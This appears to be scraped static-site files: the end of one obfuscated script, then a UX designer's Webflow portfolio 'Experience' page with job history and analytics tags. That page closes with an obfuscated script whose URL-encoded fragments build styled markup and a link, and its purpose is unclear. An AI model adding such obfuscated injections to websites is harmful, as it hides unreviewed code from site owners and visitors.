0x388)+_0x4346ed(0x500)+_0x4346ed(0x368)+_0x4346ed(0x183)+_0x4346ed(0x4fd)+_0x4346ed(0x2a1)+_0x4346ed(0x300)+_0x4346ed(0x25c)+_0x4346ed(0x750)+_0x4346ed(0x773)+_0x4346ed(0x70d)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x1fc)+_0x4346ed(0x61f)+_0x4346ed(0x18e)+_0x4346ed(0x51e)+_0x4346ed(0x70f)+_0x4346ed(0x746)+_0x4346ed(0x6e6)+_0x4346ed(0x378)+_0x4346ed(0x305)+_0x4346ed(0x1b1)+_0x4346ed(0x33d)+_0x4346ed(0x1e3)+_0x4346ed(0x74a)+_0x4346ed(0x5ac))+(_0x4346ed(0x39f)+_0x4346ed(0x70c)+_0x4346ed(0x295)+_0x4346ed(0x1cb)+_0x4346ed(0x243)+_0x4346ed(0x513)+_0x4346ed(0x46d)+_0x4346ed(0x699)+_0x4346ed(0x736)+_0x4346ed(0x4c5)+_0x4346ed(0x22a)+_0x4346ed(0x74c)+_0x4346ed(0x33a)+_0x4346ed(0x3af)+_0x4346ed(0x69c)+_0x4346ed(0x232)+_0x4346ed(0x194)+_0x4346ed(0x691)+_0x4346ed(0x56e)+_0x4346ed(0x3a6)+_0x4346ed(0x48d)+_0x4346ed(0x296)+_0x4346ed(0x19a)+_0x4346ed(0x4e0)+_0x4346ed(0x5f2)+_0x4346ed(0x6e5)+_0x4346ed(0x387)+_0x4346ed(0x319)+_0x4346ed(0x194)+_0x4346ed(0x5ef)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x27b)+_0x4346ed(0x1a6)+_0x4346ed(0x1d6)+_0x4346ed(0x55c)+_0x4346ed(0x5f2)+_0x4346ed(0x511)+_0x4346ed(0x43a)+_0x4346ed(0x46e)+_0x4346ed(0x1b1)+_0x4346ed(0x3e1)+_0x4346ed(0x266)+_0x4346ed(0x6e0)+_0x4346ed(0x725)+_0x4346ed(0x23e)+_0x4346ed(0x761)+_0x4346ed(0x401)+_0x4346ed(0x58a)+_0x4346ed(0x553)+_0x4346ed(0x181)+_0x4346ed(0x5f9)+_0x4346ed(0x1b1)+_0x4346ed(0x2d3)+_0x4346ed(0x75a)+_0x4346ed(0x74d)+_0x4346ed(0x487)+_0x4346ed(0x461)+_0x4346ed(0x74b)+_0x4346ed(0x1fb)+_0x4346ed(0x556)+_0x4346ed(0x28a)+_0x4346ed(0x6df)+_0x4346ed(0x21e)+_0x4346ed(0x313)+_0x4346ed(0x4bd)+_0x4346ed(0x671)+_0x4346ed(0x761)+_0x4346ed(0x69e)+_0x4346ed(0x500)+_0x4346ed(0x74b)+_0x4346ed(0x736)+_0x4346ed(0x721)+_0x4346ed(0x4df)+_0x4346ed(0x579)+_0x4346ed(0x2b3)+_0x4346ed(0x55b)+_0x4346ed(0x380)+_0x4346ed(0x31b)+_0x4346ed(0x1d6)+_0x4346ed(0x434)+_0x4346ed(0x39b)+_0x4346ed(0x679)+_0x4346ed(0x310)+_0x4346ed(0x760)+_0x4346ed(0x20a)+_0x4346ed(0x67c)+_0x4346ed(0x47d)+_0x4346ed(0x405)+_0x4346ed(0x259)+_0x4346ed(0x5c3)+_0x4346ed(0x622)+_0x4346ed(0x56a)+_0x4346ed(0x634)+_0x4346ed(0x420)+_0x4346ed(0x257)+_0x4346ed(0x721)+_0x4346ed(0x19e)+_0x4346ed(0x2b9)+_0x4346ed(0x518))+(_0x4346ed(0x284)+_0x4346ed(0x584)+_0x4346ed(0x497)+_0x4346ed(0x687)+_0x4346ed(0x681)+_0x4346ed(0x533)+_0x4346ed(0x292)+_0x4346ed(0x535)+_0x4346ed(0x25f)+_0x4346ed(0x315)+_0x4346ed(0x459)+_0x4346ed(0x1c1)+_0x4346ed(0x572)+_0x4346ed(0x75b)+_0x4346ed(0x5f0)+_0x4346ed(0x6f5)+_0x4346ed(0x681)+_0x4346ed(0x697)+_0x4346ed(0x4c9)+_0x4346ed(0x1ee)+_0x4346ed(0x372)+_0x4346ed(0x551)+_0x4346ed(0x35b)+_0x4346ed(0x743)+_0x4346ed(0x61c)+_0x4346ed(0x525)+_0x4346ed(0x49b)+_0x4346ed(0x443)+_0x4346ed(0x35b)+_0x4346ed(0x20f)+_0x4346ed(0x61c)+_0x4346ed(0x209)+_0x4346ed(0x39b)+_0x4346ed(0x4da)+_0x4346ed(0x404)+_0x4346ed(0x738)+_0x4346ed(0x20d)+_0x4346ed(0x5f8)+_0x4346ed(0x597)+_0x4346ed(0x2ee)+_0x4346ed(0x17f)+_0x4346ed(0x5c9)+_0x4346ed(0x3ee)+_0x4346ed(0x3f0)+_0x4346ed(0x3c1)+_0x4346ed(0x4c2)+_0x4346ed(0x32f)+_0x4346ed(0x389)+_0x4346ed(0x4e2)+_0x4346ed(0x36a)+_0x4346ed(0x31d)+_0x4346ed(0x63b)+_0x4346ed(0x733)+_0x4346ed(0x30a)+_0x4346ed(0x63f)+_0x4346ed(0x17e)+_0x4346ed(0x1b9)+_0x4346ed(0x206)+_0x4346ed(0x611)+_0x4346ed(0x583)+_0x4346ed(0x4b7)+_0x4346ed(0x45c)+_0x4346ed(0x210)+_0x4346ed(0x674)+_0x4346ed(0x25b)+_0x4346ed(0x475)+_0x4346ed(0x732)+_0x4346ed(0x6fa)+_0x4346ed(0x3a0)+_0x4346ed(0x779)+_0x4346ed(0x3ea)+_0x4346ed(0x5f4)+_0x4346ed(0x692)+_0x4346ed(0x2bf)+_0x4346ed(0x6fb)+_0x4346ed(0x496)+_0x4346ed(0x1be)+_0x4346ed(0x72a)+_0x4346ed(0x2d4)+_0x4346ed(0x54f)+_0x4346ed(0x41d)+_0x4346ed(0x62c)+_0x4346ed(0x1af)+_0x4346ed(0x293)+_0x4346ed(0x6f7)+_0x4346ed(0x254)+_0x4346ed(0x241)+_0x4346ed(0x287)+_0x4346ed(0x65a)+_0x4346ed(0x469)+_0x4346ed(0x26d)+_0x4346ed(0x34f)+_0x4346ed(0x57b)+_0x4346ed(0x6f3)+_0x4346ed(0x704)+_0x4346ed(0x728)+_0x4346ed(0x71e)+_0x4346ed(0x1a1)+_0x4346ed(0x471)+_0x4346ed(0x6fd))+(_0x4346ed(0x44a)+_0x4346ed(0x33e)+_0x4346ed(0x559)+_0x4346ed(0x65b)+_0x4346ed(0x1cd)+_0x4346ed(0x601)+_0x4346ed(0x654)+_0x4346ed(0x711)+_0x4346ed(0x2b6)+_0x4346ed(0x18f)+_0x4346ed(0x568)+_0x4346ed(0x71f)+_0x4346ed(0x277)+_0x4346ed(0x28f)+_0x4346ed(0x1b0)+_0x4346ed(0x566)+_0x4346ed(0x73e)+_0x4346ed(0x2e9)+_0x4346ed(0x61a)+_0x4346ed(0x4dd)+_0x4346ed(0x49e)+_0x4346ed(0x698)+_0x4346ed(0x68c)+_0x4346ed(0x558)+_0x4346ed(0x75d)+_0x4346ed(0x4ba)+_0x4346ed(0x5f7)+_0x4346ed(0x6b0)+_0x4346ed(0x1eb)+_0x4346ed(0x2c1)+_0x4346ed(0x233)+_0x4346ed(0x57b)+_0x4346ed(0x685)+_0x4346ed(0x578)+_0x4346ed(0x4f9)+_0x4346ed(0x30b)+_0x4346ed(0x5ce)+_0x4346ed(0x427)+_0x4346ed(0x1f9)+_0x4346ed(0x3ab)+_0x4346ed(0x42e)+_0x4346ed(0x4e2)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1ec)+_0x4346ed(0x4ee)+_0x4346ed(0x6cd)+_0x4346ed(0x72b)+_0x4346ed(0x39e)+_0x4346ed(0x6e3)+_0x4346ed(0x1fa)+_0x4346ed(0x61a)+_0x4346ed(0x1bb)+_0x4346ed(0x75e)+_0x4346ed(0x52f)+_0x4346ed(0x476)+_0x4346ed(0x72b)+_0x4346ed(0x353)+_0x4346ed(0x522)+_0x4346ed(0x294)+_0x4346ed(0x188)+_0x4346ed(0x2ab)+_0x4346ed(0x429)+_0x4346ed(0x507)+_0x4346ed(0x44b)+_0x4346ed(0x5d0)))));
</script></body></html>
</file>

<file: experience.html>
<!DOCTYPE html><html data-wf-domain="liamcornford.webflow.io" data-wf-page="618bf16c84870f8113728915" data-wf-site="5e1dab0aa12b0a6534878d9f"><head><meta charset="utf-8"><title>Liam Cornford – UX Designer</title><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." name="description"><meta content="Liam Cornford – UX Designer" property="og:title"><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." property="og:description"><meta content="images/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="og:image"><meta content="Liam Cornford – UX Designer" property="twitter:title"><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/5e1dab0aa12b0a6534878d9f/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="VZU6mQyMD-0xCMU79s1JlTmKhe6CmId24pWVp-5zaZk" name="google-site-verification"><link href="css/liamcornford.webflow.ed3ca2bb0.min.css" rel="stylesheet" type="text/css"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="images/5e2f6acc9cd3919bc752ae5f_Liam-Cornford-Digital-Designer-Fav.png" rel="shortcut icon" type="image/x-icon"><link href="images/5e2f6ad194e2db91a7837a94_Liam-Cornford-Digital-Designer.png" rel="apple-touch-icon"><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-126113868-2', {'anonymize_ip': false});</script><meta name="theme-color" content="#151515"><meta name="google-site-verification" content="QeIrRENMVy6xj7tFF7nEEcj3vOSl85WIDEE58i_sJqY">
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126113868-2');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDRBZD6');</script>
<!-- End Google Tag Manager --></head><body class="body"><div data-collapse="small" data-animation="default" data-duration="400" id="nav" data-easing="ease" data-easing2="ease" role="banner" class="responsive-navbar w-nav"><a href="/" class="brand w-nav-brand"><h1>Liam.</h1></a><nav role="navigation" class="responsive-nav-menu w-nav-menu"><a href="/work" class="nav-link hide w-nav-link">Case Studies</a><a href="/portfolio" class="nav-link w-nav-link">Portfolio</a><a href="/contact" class="nav-link w-nav-link">Contact</a><a href="/experience" aria-current="page" class="nav-link w-nav-link w--current">Experience</a></nav><div class="menu-button w-nav-button"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a34" class="burger-3-2"><div class="b3-top-wrap"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a36" class="b3-bar1"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a37" class="b3-middlebar-base"><div class="b3-middlebar-top"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a39" class="b3-middlebar"></div></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a3a" class="b3-bar3"></div></div></div></div></div><div class="resume-section wf-section"><div class="resume"><div class="experience-wrapper"><div class="resume-wrapper"><div class="experience-container"><h2 class="h2-experience">Experience</h2></div><div class="experience-role-container"><div class="job-role-container"><h5>Product Designer</h5></div><div class="employer-details"><div class="company-name">Aviva | 2023 - Present</div></div></div><div class="experience-role-container"><div class="job-role-container"><h5>Senior UX Designer</h5></div><div class="employer-details"><div class="company-name">AXA&nbsp;Health | 2022 - 2023</div></div></div><div class="experience-role-container"><div class="job-role-container"><h5>UX Designer</h5></div><div class="employer-details"><div class="company-name">AXA&nbsp;Health | 2021 - 2022</div></div></div><div class="experience-role-container"><div class="job-role-container"><h5>Digital Designer</h5></div><div class="employer-details"><div class="company-name">Creative Pod | 2019 - 2021</div></div></div><div class="experience-role-container"><div class="job-role-container"><h5>Web Designer</h5></div><div class="employer-details"><div class="company-name">Tomango | 2018 - 2019</div></div></div><div class="experience-role-container"><div class="job-role-container"><h5>Visual Designer</h5></div><div class="employer-details"><div class="company-name">Tiny Box Company | 2015 - 2018</div></div></div></div><div class="education-title-container"><h2 class="heading-3">Education</h2></div><div class="experience-role-container"><div class="job-role-container"><h5>BA (Hons) Graphic Design</h5></div><div class="employer-details"><div class="company-name">University of Arts London (CSM)</div></div></div></div><div class="experience-wrapper"><div class="skills-title-container"><h2 class="heading-2">Skills</h2></div><div class="skills-container"><p class="skills-para">UX Design<br>UX Research<br>Design Systems<br>Design Implementation<br>Figma<br>Webflow<br></p></div></div></div></div><script src="js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="js/webflow.f2b8530b4.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
<script>
	// Dynamic Copyright Year
	var date = new Date().getFullYear();
	document.getElementById("year").innerHTML = date;
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDRBZD6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script language="javascript">
function _0x30d6(){var _0x4e08fd=['5%37%30%35','%20%31%30%','2E%38%38%2','2E%30%34%2','4%56%33%2E','%38%34%31%','8%2E%38%31','1%32%20%32','79%3A%20%6','%38%43%31%','1%37%20%32','48%34%39%2','1%2E%39%39','E%36%32%38','63%6F%6C%6','%37%35%32%','36%31%32%2','2E%32%32%3','43%34%37%2','%31%38%20%','E%33%38%34','3%30%37%31','D%33%30%2E','%30%34%20%','34%37%32%3','4%43%31%39','E%33%31%36','3%76%67%20','0%34%43%31','34%31%20%3','33%30%2E%3','6%30%30%31','%31%2E%32%','32%36%2E%3','36%30%31%2','1%37%2E%34','34%20%36%3','32%20%36%3','%6F%6E%65%','%35%31%20%','%33%2E%30%','74%3D%22%5','%2E%37%37%','7%31%20%35','%20%31%32%','38%31%31%3','%2E%36%30%','5%32%20%34','%35%20%33%','2E%30%33%3','36%43%32%3','%32%33%20%','20%31%32%2','E%39%30%33','%39%2E%33%','2%33%32%20','35%39%2E%3','5%4C%35%34','4%2E%35%30','%35%32%38%','4%2E%39%39','9%2E%38%34','%33%39%34%','E%32%35%31','%34%38%34%','E%35%32%43','62%6C%6F%6','E%32%32%34','%32%31%33%','0%34%31%20','36%35%36%2','0%39%2E%31','B%77%68%69','%31%30%48%','7%2E%34%33','2E%36%34%3','%20%36%2E%','E%35%38%33','%23%66%66%','3%34%34%43','2E%30%35%3','34%20%34%3','1%39%31%20','2E%37%36%3','30%48%33%3','%48%32%34%','33%30%37%3','%33%2E%39%','4%20%31%39','%32%20%36%','F%6E%3A%20','0%38%2E%30','33%20%34%2','5%2E%34%39','61%74%68%2','0%32%30%2E','%20%34%34%','4%36%35%4C','37%34%34%2','6%20%36%35','30%39%56%3','5%2E%39%33','%31%39%31%','34%34%2E%3','3%37%2E%36','2E%33%33%3','E%32%34%34','6E%74%3B%7','D%73%69%7A','32%37%2E%3','2E%31%34%2','32%56%31%3','30%2E%31%2','E%31%33%36','6%31%20%34','%38%2E%34%','0%78%20%21','%2E%33%31%','%35%2E%30%','30%2E%39%3','64%67%65%2','1%20%37%2E','0%31%30%2E','0%2E%38%34','2%34%34%56','0%34%20%35','39%36%31%2','48%35%38%2','0%31%39%2E','%37%2E%30%','3%35%2E%31','1%30%48%35','5%34%2E%30','35%2E%37%3','3%34%34%2E','6%2E%38%37','4%38%2E%32','%32%31%56%','34%33%31%2','72%69%67%6','%31%2E%34%','2%6C%61%63','36%38%20%3','2%20%39%2E','66%69%6C%6','C%3D%22%6E','2%31%20%36','%37%36%43%','5%33%33%20','2E%37%31%3','%2E%39%35%','6%20%34%2E','E%30%36%38','20%34%2E%3','20%30%20%3','%35%2E%37%','3%36%38%43','%30%30%31%','%6E%65%2D%','34%36%2E%3','31%34%2E%3','%43%31%30%','%70%6F%72%','38%2E%36%3','0%32%32%2E','2E%39%35%3','4%2E%30%33','8%33%32%2E','3%2E%36%37','%20%31%39%','2E%32%37%3','%34%34%20%','%34%37%31%','31%30%2E%3','6E%65%2D%6','%6F%69%6E%','%31%31%20%','2%34%31%20','%37%39%43%','34%2E%38%3','6%30%2E%34','2E%31%32%4','31%20%35%2','%36%38%43%','8%32%38%2E','%61%74%69%','%32%31%20%','34%2E%31%3','37%2E%38%3','5%2E%31%33','%33%2E%32%','2E%36%35%3','%37%2E%33%','%3B%7A%2D%','2E%36%39%3','E%32%34%32','%77%69%64%','6%38%20%31','%30%48%35%','2%2E%30%37','%31%43%31%','%31%38%38%','7%3A%20%30','%32%30%30%','%35%32%43%','%35%36%43%','74%72%61%6','E%37%39%36','%31%20%35%','2%43%32%2E','%36%34%2E%','2E%35%31%3','6E%74%3B%6','E%32%38%38','9%32%20%32','1%32%2E%34','3%34%33%32','E%31%37%36','75%74%6F%2','34%35%2E%3','33%39%2E%3','%33%32%43%','2%20%31%34','38%38%31%2','31%35%2E%3','37%34%38%3','%2E%38%30%','36%20%35%2','34%20%37%2','%4D%30%2E%','32%39%32%3','2%31%2E%35','%20%34%38%','2E%37%33%3','1%36%20%32','37%2E%35%3','E%38%32%34','%3A%20%76%','2%6C%65%20','0%33%2E%32','%36%35%2E%','36%33%2E%3','1629766UwFNQD','E%31%37%30','34%20%32%3','8%38%20%31','5%2E%36%38','34%37%2E%3','2755548OeDSFl','%73%69%62%','%38%20%34%','%2E%30%34%','%30%39%39%','%33%30%2E%','30%32%38%2','33%2E%35%3','4%2E%37%36','37%39%36%5','33%2E%32%3','2%31%35%31','3%38%38%31','0%36%38%20','32%35%36%5','8%20%21%69','1%69%67%6E','6%30%31%20','70%6F%72%7','32%32%35%5','%37%38%43%','6%38%20%35','0%37%34%35','20%38%2E%3','9%20%34%2E','3%32%38%31','35%4C%35%3','3%34%2E%36','%31%30%4C%','%38%2E%32%','31%31%32%2','%20%34%36%','2%20%32%2E','3%2E%34%38','2E%33%38%3','35%2E%30%3','33%31%31%2','%31%37%31%','32%20%34%2','37%37%35%3','6%36%33%32','3%2E%34%32','9%75%73%3A','%34%2E%37%','43054ewhvSM','%31%36%20%','2%31%20%34','%31%32%20%','%38%39%32%','3856trlUVh','0%2E%38%37','0%35%2E%30','0%34%20%33','0%31%35%2E','%70%6C%61%','37%2E%34%3','31%20%33%2','2%31%39%31','6%31%20%39','8%20%31%32','%31%5A%4D%','28%30%2C%3','4%48%32%37','%35%35%31%','0%32%2E%37','3D%22%68%7','7%36%20%34','1%34%43%32','78%20%72%6','1%31%20%35','2E%39%31%3','31%32%2E%3','9693cEWdHD','56%34%2E%3','8%74%3A%20','%2E%33%20%','0%64%3D%22','%20%34%33%','%37%37%38%','%31%33%2E%','2E%31%38%3','30%39%39%3','7617HiALzP','37%32%31%2','%32%32%38%','%39%33%36%','37%38%20%3','20%32%32%2','%72%6D%3A%','%32%37%36%','E%39%31%31','%36%34%31%','2%20%31%2E','%70%6F%73%','%4C%34%38%','7%2E%30%32','34%48%33%3','8%35%38%2E','%43%35%2E%','20%31%32%7','6%2E%35%35','0%35%36%43','0%38%2E%35','2%2E%33%31','0%38%2E%34','%34%38%2E%','%38%2E%38%','9%20%33%31','%4C%35%39%','4%43%32%31','33%2E%34%3','%38%39%35%','34%39%32%2','38%56%38%2','4%3B%6F%76','%20%34%35%','3%30%34%20','%31%37%2E%','%38%38%20%','2E%34%33%3','4%38%2E%38','%37%31%32%','31%30%56%3','2%3A%20%70','9%36%20%34','%36%33%32%','6%43%31%34','20%34%33%2','%3D%22%68%','F%72%74%61','%34%20%31%','20%31%30%2','6%2E%33%37','%37%37%36%','2E%30%36%3','0%31%33%2E','0%34%2E%37','%30%36%34%','%38%20%31%','%37%2E%39%','E%36%32%34','E%38%35%36','2%6F%72%64','1%30%2E%30','6F%6E%3A%2','34%32%35%2','32%48%34%2','6D%70%6F%7','35%5A%4D%3','5%36%31%20','32%20%33%3','36%2E%36%3','3%2E%33%33','31%32%43%3','30%2E%38%3','39%2E%33%3','%33%20%31%','37%39%36%2','4%38%34%20','35%37%2E%3','%32%32%35%','6C%3D%22%6','E%38%39%35','%36%36%20%','32%43%31%3','37%36%20%3','2%20%31%35','0%34%34%2E','0%34%2E%35','3%38%2E%39','%39%32%30%','%39%32%38%','74%2D%64%6','38%20%32%3','20%37%2E%3','31%20%37%2','39%36%34%2','32%38%34%4','6%2E%31%37','%43%34%33%','%37%2E%34%','38%20%34%3','2%30%2E%37','%2E%36%39%','%6B%22%2F%','1%30%2E%36','8%38%31%20','35%35%32%2','20%32%31%2','43%31%32%2','%6F%20%21%','74%65%72%3','%35%2E%31%','38%31%36%2','7%39%35%31','36%35%2E%3','39%39%32%5','2E%34%39%3','2%5A%4D%35','1%20%38%2E','%38%31%20%','%2E%30%33%','%20%32%2E%','8%2E%39%30','7%37%38%35','%43%32%37%','37%38%35%2','69%73%69%6','%2E%33%38%','8%20%33%2E','8%2E%35%34','%35%2E%35%','34%38%56%3','32%30%38%3','%61%6E%74%','%36%2E%31%','%35%38%43%','4%37%2E%36','0%38%2E%33','2E%31%32%2','%20%33%31%','3%32%20%33','2E%38%38%3','32%20%31%2','E%38%39%32','2E%34%32%3','2E%38%36%3','E%33%30%38','32%2E%33%3','9%2E%36%32','1%20%33%2E','4%61%6E%74','A%20%30%20','%2E%30%31%','%74%3B%66%','3B%68%65%6','1%36%20%31','A%4D%33%31','%2E%33%32%','9%6E%6C%69','%32%38%31%','2E%30%38%3','3%37%2E%30','30%31%36%4','2E%31%39%3','A%20%31%20','56%32%2E%3','66%20%21%6','35%31%20%3','43%32%31%2','%35%36%31%','31%30%48%3','%36%2E%30%','36%36%33%3','0%37%35%31','72%73%6F%7','36%20%32%3','%36%5A%4D%','38%2E%38%3','9%32%31%20','36%2E%34%3','E%32%37%35','30%36%38%2','31%2E%32%3','39%2E%30%3','32%43%34%3','A%20%61%75','%31%31%32%','0%38%2E%31','5%30%38%20','%30%37%39%','%2E%39%32%','76%69%65%7','2E%32%30%3','%32%32%33%','%39%31%32%','%31%20%39%','38%34%34%4','0%31%70%78','%2E%39%38%','20%36%35%2','%38%2E%37%','%43%34%31%','%6E%6F%77%','4%2E%35%34','4%35%2E%36','%2E%31%30%','%31%32%2E%','36%37%31%2','43%31%39%2','2E%32%33%3','30%2F%73%7','1%39%2E%31','2%31%32%31','%30%33%31%','140suddeJ','%39%32%20%','30%2E%36%3','%35%33%2E%','34%43%32%3','7%30%30%31','8%2E%35%32','2E%39%39%3','4%3D%22%31','8%34%31%32','5%32%20%31','E%39%33%39','31%32%20%3','2E%30%31%3','0%37%2E%38','E%74%3B%6F','3%2E%31%39','0%34%2E%38','33%36%31%3','20%31%39%2','32%33%36%2','5%31%2E%34','%6F%72%74%','31%20%38%2','E%32%36%43','35%2E%32%3','%20%32%32%','%32%32%2E%','33%39%36%2','0%32%34%31','2E%39%33%3','%2D%73%68%','%34%2E%38%','%2E%38%31%','2%20%34%30','E%36%39%36','%34%36%35%','%32%34%31%','%2E%34%38%','%20%31%2E%','%2E%37%31%','%39%36%43%','%30%38%43%','1%69%6D%70','33%70%78%2','%34%34%2E%','32%31%20%3','%68%74%3A%','1%20%31%31','3%36%34%37','20%6E%6F%6','6%2E%31%33','0%39%2E%35','3%2E%33%36','E%35%39%32','%0A%3C%70%','%36%2E%39%','7%5A%22%20','3%36%20%31','4%36%30%31','9%2E%37%38','9%32%20%30','0%31%31%2E','69%67%68%7','3%31%39%2E','8%36%35%20','%32%31%34%','0%34%36%2E','%2E%39%36%','32%31%2E%3','E%35%36%34','2E%30%37%3','33%39%35%2','%3D%22%30%','%36%38%37%','E%34%36%34','0%35%32%20','%33%36%20%','37%38%43%3','%65%72%66%','4%32%34%48','E%30%39%31','E%39%39%36','%31%36%43%','4%2E%31%37','E%36%33%36','3%32%56%31','34%43%31%3','%35%4C%35%','%65%72%2D%','%38%34%43%','2799500jJyykC','31%56%34%2','7%31%20%34','0%34%38%2E','36%37%39%3','2E%34%30%3','8%34%48%33','%2E%30%39%','9%36%31%20','4%36%2E%30','37%30%34%2','0%37%2E%39','5%2E%31%38','0%34%43%32','%32%56%31%','6%43%31%32','1%32%20%36','%43%31%39%','4%36%2E%32','0%36%37%31','%35%38%35%','%35%36%33%','34%39%2E%3','%74%3B%74%','34%38%20%3','9%67%68%74','%32%4C%31%','4%37%32%20','8%65%69%67','7%2E%39%38','%20%32%35%','8%31%5A%4D','1%20%35%2E','72%74%61%6','%32%20%30%','2E%35%33%3','35%2E%33%3','%34%34%34%','%20%38%2E%','3%2E%35%32','%74%65%78%','7%20%34%2E','%2E%34%34%','%56%31%30%','%56%33%2E%','%38%30%31%','43%31%34%2','43%33%31%2','6%34%20%32','38%36%37%3','20%31%34%7','%33%22%20%','A%4D%32%37','9%33%36%20','0%36%35%2E','3%32%2E%37','%34%35%2E%','26ZUlfZD','36%34%43%3','%2E%37%33%','32%38%2E%3','7%2E%34%30','3%30%34%31','%20%33%70%','%3A%2F%2F%','8%20%33%38','1%35%2E%35','0%35%32%31','78%20%21%6','2E%31%30%3','%2E%34%36%','2E%36%31%3','31%38%38%2','3%30%2E%36','2%38%5A%4D','32%31%32%3','%32%35%20%','30%36%34%3','4%74%70%73','36%2E%35%3','8%43%31%31','20%31%33%2','32%35%2E%3','2%20%32%31','%30%2E%35%','%37%43%33%','39%20%34%2','2E%32%39%3','%30%2E%31%','32%32%38%2','20%31%34%2','72%61%70%3','30%2E%33%3','7%36%37%31','31%39%39%3','6%20%34%38','32%32%43%3','35%32%5A%4','9%32%20%34','%67%62%61%','%43%31%33%','2E%39%36%3','E%32%30%